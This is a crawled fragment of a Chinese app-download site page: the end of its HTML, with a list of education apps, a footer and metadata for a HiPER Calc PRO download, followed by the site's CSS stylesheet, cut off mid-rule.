        </li><li>
            <em>8</em>
            <div>            <a href="/azrj/545377.html">
                <img src="http://pic.j9p.com/up/2023-4/2023414185176183.png" alt="宝宝巴士汉字0元免费学平台v9.86.21.04安卓手机版">
                <strong>宝宝巴士汉字0元免费学平台</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>宝宝巴士汉字0元免费学平台v9.86.21.04安卓手机版</p>
        </li><li>
            <em>9</em>
            <div>            <a href="/azrj/578402.html">
                <img src="http://pic.j9p.com/up/2022-12/20221215944532401.png" alt="粤教翔云数字教材应用平台3.40.7 官方最新版">
                <strong>粤教翔云数字教材应用平台</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>粤教翔云数字教材应用平台3.40.7 官方最新版</p>
        </li><li>
            <em>10</em>
            <div>            <a href="/azrj/606763.html">
                <img src="http://pic.j9p.com/up/2024-3/2024313154630337.png" alt="掌上河南工院app下载v1.0.11安卓版">
                <strong>掌上河南工院app下载</strong>
                <span>查看详情</span>
            </a>           </div>
            <p>掌上河南工院app下载v1.0.11安卓版</p>
        </li>
        </ul>
        <div class="da-pc da-pc4"><script>dpc_4()</script></div>    
    </div>
      </dd>
  </dl>
<div id="footer" class="g-footer">
  <p>游戏版权归原作者享有，本站资源均为互联网收集整理而来。如无意之中侵犯了您的版权，请按照 <a href="/bbPCcopyright.html" target="_blank" rel="noopener">《版权保护投诉指引》</a> 来信告知，本站将应您的要求删除</p>
  <p>抵制不良游戏，拒绝盗版游戏。 注意自我保护，谨防受骗上当。 适度游戏益脑，沉迷游戏伤身。 合理安排时间，享受健康生活。</p>
  <p><a href="http://www.j9p.com/about.html">关于我们</a>|<a href="http://www.j9p.com/content.html">联系方式</a> | <a href="http://www.j9p.com/help.html">下载帮助</a> | <a href="http://www.j9p.com/class/">网站地图</a></p>
  <p><span>精品下载</span> <span>Copyright(C) 2018-2024 www.j9p.com All Rights Reserved!</span></p> <p><span>网站备案/许可证号: <a href="https://beian.miit.gov.cn/" class="f-icp">鄂ICP备2023016289号-2</a></span></p>
</div>
<div style="display:none"><script language="javascript" src="/js/count.js"></script></div>
<script src="/so/pc/static/js/jquery-ui.min.js"></script>
<script src="/js/comment.js"></script>
<script type="text/javascript">voteuzzf("537329"); </script>
<script src="/skin/j9p2022/js/base24.js"></script>
<script type="application/ld+json">
  {
      "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
      "@id": "http://www.j9p.com/azrj/537329.html",
      "appid": "否",
      "title": "HiPER Calc PRO最新中文版下载-HiPER Calc PRO计算器付费增强版v11.2.8 手机免费版-精品下载",
      "images": ["http://pic.j9p.com/up/2022-6/2022625919223846.png"],
      "description": "HiPERScientificCalculator高级版计算器软件，HiPERCalcPro中文汉化最新版本，非常好用且无广告功能强大的方程式图形计算器，分数计算器，代数计算器，矩阵计算器",
      "pubDate": "2021-02-17T00:15:45",
      "update": "2025-10-28T13:41:58",
      "data":{
          "WebPage":{
                  "pcUrl":"http://www.j9p.com/azrj/537329.html",
                  "wapUrl":"http://m.j9p.com/azrj/537329.html",
                  "fromSrc":"精品下载"
              }
      }
  }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.j9p.com/skin/file/css/base.css
body_size: 7504
content:
/* 基于normalize bootstrap 的全局重置CSS文件部分1.2版本 */
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {  font-family: sans-serif; /* 1 */  -ms-text-size-adjust: 100%; /* 2 */  -webkit-text-size-adjust: 100%; /* 2 */-webkit-tap-highlight-color: rgba(0, 0, 0, 0);/* 消除移动浏览器点击蓝色背景 */}
body {  margin: 0;text-align:left;font:12px/18px "sim sun" ;background:#fff;}
article,aside,details, /* 1 */figcaption,figure,footer,header,main, /* 2 */menu,nav,section,summary { /* 1 */  display: block;}
audio,canvas,progress,video {  display: inline-block;}
audio:not([controls]) {  display: none;  height: 0;}
progress {  vertical-align: baseline;}
template, /* 1 */[hidden] {  display: none;}
a {  background-color: transparent; /* 1 */  -webkit-text-decoration-skip: objects; /* 2 */}
a:active,a:hover {  outline-width: 0;}
abbr[title] {  border-bottom: none; /* 1 */  text-decoration: underline; /* 2 */  text-decoration: underline dotted; /* 2 */}
b,strong {  font-weight: inherit;}
b,strong {  font-weight: bolder;}
dfn {  font-style: italic;}
h1 {  font-size: 2em;  margin: 0.67em 0;}
mark {  background-color: #ff0;  color: #000;}
small {  font-size: 80%;}
sub,sup {  font-size: 75%;  line-height: 0;  position: relative;  vertical-align: baseline;}
sub {  bottom: -0.25em;}
sup {  top: -0.5em;}
img {  border-style: none;}
svg:not(:root) {  overflow: hidden;}
code,kbd,pre,samp {  font-family: monospace, monospace; /* 1 */  font-size: 1em; /* 2 */}
figure {  margin: 1em 40px;}
hr {  box-sizing: content-box; /* 1 */  height: 0; /* 1 */  overflow: visible; /* 2 */}
button,input,select,textarea {  font: inherit; /* 1 */  margin: 0; /* 2 */ outline:none; }
optgroup {  font-weight: bold;}
button,input { /* 1 */  overflow: visible;}
button,select { /* 1 */  text-transform: none;}
button,html [type="button"], /* 1 */[type="reset"],[type="submit"] {  -webkit-appearance: button; /* 2 */}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner {  border-style: none;  padding: 0;}
button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring {  outline: 1px dotted ButtonText;}
fieldset {  border:0;  margin: 0 2px;  padding: 0.35em 0.625em 0.75em;}
legend {  box-sizing: border-box; /* 1 */  color: inherit; /* 2 */  display: table; /* 1 */  max-width: 100%; /* 1 */  padding: 0; /* 3 */  white-space: normal; /* 1 */}
textarea {  overflow: auto;}
[type="checkbox"],[type="radio"] {  box-sizing: border-box; /* 1 */  padding: 0; /* 2 */}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button {  height: auto;}
[type="search"] {  -webkit-appearance: textfield; /* 1 */  outline-offset: -2px; /* 2 */}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration {  -webkit-appearance: none;}
::-webkit-input-placeholder {  color: inherit;  opacity: 0.54;}
::-webkit-file-upload-button {  -webkit-appearance: button; /* 1 */  font: inherit; /* 2 */}
/* normalize.css结束 */
.clearfix {	*zoom:1}
.clearfix:before,.clearfix:after {	display:table;	line-height:0;	content:""}
.clearfix:after {	clear:both}
p{margin: 0;}
img {	width:auto\9;	height:auto;	max-width:100%;	vertical-align:middle;	border:0;	-ms-interpolation-mode:bicubic}
ul,ol,dl,h1,h2,h3,h4,h5,h6,dt,dd{margin:0;padding:0}
ul li,ol li{list-style:none}
.f-fl,.f-lifl li{float:left;display:inline}
.f-fr{float:right;display:inline}
a,a:visited{text-decoration:none;color:#2a2a2a;}
em{ font-style:normal;}
/* 全站全局CSS部分结束 */

/*通用属性*/
.g-white-box{ width:100%; height:auto; background:#fff; margin:0px 0 0; display:block; overflow:hidden}


/*顶部*/
.g-top-box{ width:100%; height:52px; background:#1aa8fb; display:-webkit-box; overflow:hidden;position: relative; z-index: 50;}
.g-top-box .u-logo{height:auto; margin:13px 0 0 15px; display:block; overflow:hidden;    font-size: 16px;    color: #fff;    line-height: 24px;}
.g-top-box .u-logo img{ width:80px; height:auto; display:block; overflow:hidden}
.m-searchbox{ width:auto; height:32px; line-height:32px; background:#fff; display:-webkit-box; overflow:hidden; -webkit-box-flex:1; margin:10px 10px 0 10px; border-radius:30px;position: relative;}
.keyword_input{ width:auto; background:url(../../file/images/web-icon.png) no-repeat 11px 7px; background-size:414px; border:0; padding:0; margin:0; padding:0 0 0 34px; box-sizing:border-box; display:block; overflow:hidden; -webkit-box-flex:1; font-size: 15px; border:1px #fff solid}
.schbtn{ width:55px; font-size:14px; font-weight:normal; color:#bbb; text-align:center; display:block; overflow:hidden; background:none; border:0; padding:0; margin:0;}

/* 搜索滚动 */
#scrollDiv {     height: 32px;    overflow: hidden;    position: absolute;    width: 100%;    top: 0;    left: 0;}
.m-soumo { position: absolute;left: 0; top: 0;}
.m-soumo li { height: 32px; line-height: 32px; color: #999;font-size: 15px; overflow: hidden; padding-left: 32px;}

/*导航*/
.g-nav-box{ width:100%; height:auto; padding:0; background:#1aa8fb; display:flex; overflow:hidden;}
.g-nav-box a{ width:auto; height:38px; line-height:32px; font-size:16px; font-weight:normal; color:#888; text-align:center; box-sizing:border-box; position:relative; display:block; overflow:hidden; flex:1; background-color: #fff;}
.g-nav-box a i{ width:18px; height:3px; display:block; overflow:hidden; background:#fff; border-radius:12px; position:absolute; left:50%; bottom:5px; transform:translateX(-50%); display:block; overflow:hidden}
.g-nav-box a.f-hover { color: #333;}
.g-nav-box a.f-hover i{ background:#1aa8fb}

.g-nav-box a:first-child {border-top-left-radius: 8px;}
.g-nav-box a:last-child {border-top-right-radius: 8px;}


/*底部*/
.g-foot-box{ width:100%; height:auto; padding:20px 40px; box-sizing:border-box; background:#ebebeb; display:block; overflow:hidden; font-size:12px; line-height:20px; font-weight:normal; color:#333; text-align:center;}

/*横向板块*/
.m-plantx-box{ width:100%; height:auto; padding:0 0 15px 0; box-sizing:border-box; display:block; overflow:hidden}
.m-plantx-box li{ width:25%; height:auto; padding:17px 15px 0 15px; box-sizing:border-box; float:left; display:inline; overflow:hidden}
.m-plantx-box li a{ width:100%; height:auto; display:block; overflow:hidden}
.m-plantx-box li a .u-img{ width:100%; height:auto; border-radius:12px; margin:auto; display:block; overflow:hidden}
.m-plantx-box li a strong{ width:100%; height: 16px; line-height:16px; font-size:14px; font-weight:normal; color:#222; text-align:center; margin:6px 0 0; display:block; overflow:hidden}
.m-plantx-box li a b{ width:100%; height: 14px; line-height:14px; font-size:12px; font-weight:normal; color:#999; text-align:center; margin:2px 0 0; display:block; overflow:hidden}
.m-plantx-box li a em{ width:53px; max-width:100%; height:22px; line-height:22px; font-size:14px; font-weight:normal; color:#fff; text-align:center; background:#fd7900; border-radius:4px; margin:4px auto 0; display:block; overflow:hidden}

/*竖向板块*/
.m-planty-box{ width:100%; height:auto; padding:2px 15px 0; box-sizing:border-box; display:block; overflow:hidden; background-color: #fff;}
.m-planty-box a{ width:100%; height:auto; padding:8px 0;  display:-webkit-box; overflow:hidden}
.m-planty-box a .u-img{ width:60px; height:60px; border-radius:12px; display:block; overflow:hidden}
.m-planty-box a span{ width:auto; height:auto;  margin:0 10px; display:block; overflow:hidden; -webkit-box-flex:1}
.m-planty-box a span strong{ width:100%; height:18px; line-height:18px; font-size:16px; font-weight:normal; color:#333; margin:4px 0 0; display:block; overflow:hidden}
.m-planty-box a span img{ width:auto; height:12px; margin:5px 0 0; display:block; overflow:hidden}
.m-planty-box a span b{ width:100%; height:14px; line-height:14px; font-size:12px; font-weight:normal; color:#999; margin:5px 0 0; display:block; overflow:hidden}
.m-planty-box a em{ width:66px; height:30px; line-height:30px; font-size:14px; font-weight:normal; color:#fff; text-align:center; background:#1aa8fb; border-radius:3px; margin:15px 0 0; display:block; overflow:hidden}

/*统一标题*/
.u-title{ width:100%; height:20px; line-height:20px; font-size:16px; font-weight:bold; color:#333; padding:0 15px 0; box-sizing:border-box; display:block; overflow:hidden;}
.u-title i{ width:9px; height:13px; background:url(../images/web-icon.png) no-repeat 0 -30px; background-size:414px; float:left; margin:3px 8px 0 0; display:inline; overflow:hidden}
.u-title a{ font-size:13px; font-weight:normal; color:#999; float:right; display:inline; overflow:hidden}

/*统一面包屑*/
.g-guide-box{ width:100%; height:34px; line-height:34px; font-size:12px; font-weight:normal; color:#999; padding:0 15px; box-sizing:border-box; display:block; overflow:hidden}
.g-guide-box a{ color:#999}
.g-guide-box i{ width:10px; height:13px; background:url(../images/web-icon.png) no-repeat 0 -54px; float:left; margin:11px 10px 0 0; display:inline; overflow:hidden; background-size:414px;}
.g-guide-box span{ color:#F00; font-weight:bold;}

/*留言*/
.g-comment-box{ padding:15px 15px 0; box-sizing:border-box;}
.g-comment-box .u-title{ padding:0;}
.g-comment-box .u-comment-textarea{ width:100%; height:34px; padding:5px; box-sizing:border-box; background:#f8f8f8; border:1px solid #f2f1f1; border-radius:5px; margin:15px 0 0; display:block; overflow:hidden;}
.g-comment-box .u-comment-submit{ width:100%; height:38px; line-height:38px; font-size:16px; font-weight:normal; color:#fff; text-align:center; background:#1aa8fc; margin:15px 0 0; border-radius:50px; border:0; padding:0;}
.g-comment-box .m-comment-list{ width:100%; height:auto; display:block; overflow:hidden}
.g-comment-box .m-comment-list dt{ width:100%; height:16px; line-height:16px; font-size:14px; font-weight:normal; color:#333; margin:14px 0 0; display:-webkit-box; overflow:hidden}
.g-comment-box .m-comment-list dt span{ width:auto;  display:block; overflow:hidden; -webkit-box-flex:1}
.g-comment-box .m-comment-list dt span i{ display:none}
.g-comment-box .m-comment-list dt span b{ font-weight:normal;}
.g-comment-box .m-comment-list dt em{ font-size:12px; color:#999}
.g-comment-box .m-comment-list dd{ width:100%; height:auto; line-height:22px; font-size:14px; font-weight:normal; color:#7e7e7e; margin:8px 0 0; padding:0 0 14px 0; border-bottom:1px solid #eee; display:block; overflow:hidden}
.g-comment-box .m-comment-list dd strong{ font-weight:normal}
.g-comment-box .m-comment-list dd p{ display:none}
.g-comment-box .u-comment-more{ width:100%; height:46px; line-height:46px; font-size:14px; font-weight:normal; color:#1aa8fc; text-align:center; display:block; overflow:hidden}



.g-top-box .m-nav-btn,.g-top-box .m-top-btn {  width: 24px; height: 0; float: right; border-top: 2px solid #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; margin-right: 10px; margin-top: 24px;    -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s;}
.g-top-box .m-nav-btn::after,.g-top-box .m-nav-btn::before,.g-top-box .m-top-btn::after,.g-top-box .m-top-btn::before { content: '';	position: absolute;	width: 100%; height: 2px; background-color: #fff; left: 0}
.g-top-box .m-nav-btn::after,.g-top-box .m-top-btn::after { top: -9px;}
.g-top-box .m-nav-btn::before,.g-top-box .m-top-btn::before { top: 5px;}
.g-top-box .close::after { -webkit-animation: menu-after-close .5s forwards; -o-animation: menu-after-close .5s forwards; animation: menu-after-close .5s forwards}
.g-top-box .close::before {	-webkit-animation: menu-before-close .5s forwards; -o-animation: menu-before-close .5s forwards; animation: menu-before-close .5s forwards}
.g-top-box .open { border-color: transparent}
.g-top-box .open::after {-webkit-animation: menu-after-open .5s forwards;	-o-animation: menu-after-open .5s forwards;	animation: menu-after-open .5s forwards}
.g-top-box .open::before {	-webkit-animation: menu-before-open .5s forwards; -o-animation: menu-before-open .5s forwards; animation: menu-before-open .5s forwards}



.g-web-nav {width: 100%;    position: fixed;    top: 58px;    left: 0px;    right: 0px;    bottom: 0px;    z-index: 9000;    height: 0;}

.g-web-nav .m-ddtopdiv {    height: 0px;    position: relative;    z-index: 1;    box-sizing: border-box;    background: #fff;    transition: height 0.3s ease-in-out 0s;    overflow: hidden;}
.g-web-nav .nav-mask {    position: absolute;    top: 0px;    left: 0px;    right: 0px;    bottom: 0px;    opacity: 0;    background: black;    transition: opacity 0.6s ease-in-out 0s;}

.g-web-nav .g-nav-btn{ width:auto; height:40px; margin:8px 14px 14px; border:1px solid #1ab0f5; border-radius:4px; display:-webkit-box; overflow:hidden}
.g-web-nav .g-nav-btn li{ width:auto; height:40px; line-height:40px; font-size:15px; font-weight:normal; color:#1ab0f5; text-align:center; display:block; overflow:hidden; border-right:1px solid #1ab0f5; -webkit-box-flex:1; display:block; overflow:hidden; cursor:pointer}
.g-web-nav .g-nav-btn li:nth-child(3){ border:0;}
.g-web-nav .g-nav-btn .m-hover{ background:#1ab0f5; color:#fff;}
.g-web-nav .g-nav-ul {padding:  0 14px 0 0 ;}
.g-web-nav .g-nav-ul li{ width:33.33%; height:auto; float:left; padding:0 0 14px 14px; display:inline; overflow:hidden; box-sizing:border-box;}
.g-web-nav .g-nav-ul li a{ width:100%; height:auto; padding:10px; box-sizing:border-box; border:1px solid #d6d6d6; display:block; overflow:hidden;}
.g-web-nav .g-nav-ul li a strong{ width:100%; height:20px; line-height:20px; font-size:14px; font-weight:normal; color:#333; text-align:center; margin:2px 0 0 0; display:block; overflow:hidden}
.g-web-nav .g-nav-ul li a b{ width:100%; height:20px; line-height:20px; font-size:14px; font-weight:normal; color:#999; text-align:center; margin:2px 0 0 0; display:block; overflow:hidden}
.g-web-nav .g-nav-ul li a:active{ background:#1ab0f5; color:#fff; border:1px solid #1ab0f5}
.g-web-nav .g-nav-ul li a:active strong{ color:#fff;}
.g-web-nav .g-nav-ul li a:active b{ color:#fff;}


.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#2bb8ef}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#2bb8ef;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-